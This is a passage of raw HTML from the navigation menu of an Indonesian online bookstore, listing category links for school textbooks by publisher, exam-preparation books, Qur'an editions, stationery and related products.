		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
